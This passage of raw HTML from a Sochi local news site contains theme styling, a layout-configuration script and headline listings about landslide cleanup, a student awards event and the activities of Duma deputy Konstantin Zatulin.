href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/" rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/#respond">0</a></span> </span></div><div class="td-excerpt">В трех районах Сочи ликвидируют последствия подвижек грунта. Как...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/" rel="bookmark" class="td-image-wrap " title="В Сочи ликвидируют последствия повторного оползня на Тепличной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/5040083e-e398-40f5-aac9-895fed7174ed-696x428.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/" rel="bookmark" title="В Сочи ликвидируют последствия повторного оползня на Тепличной">В Сочи ликвидируют последствия повторного оползня на Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-likvidirujut-posledstvija-povtornogo-opolznja-na-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи началась ликвидация последствий повторного оползня на улице...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/" rel="bookmark" class="td-image-wrap " title="Татьянин день: в Сочи наградили выдающихся студентов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/9090-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/" rel="bookmark" title="Татьянин день: в Сочи наградили выдающихся студентов">Татьянин день: в Сочи наградили выдающихся студентов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/tatjanin-den-v-sochi-nagradili-vydajushhihsja-studentov/#respond">0</a></span> </span></div><div class="td-excerpt">В преддверии Дня российского студенчества в Зимнем театре провели...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 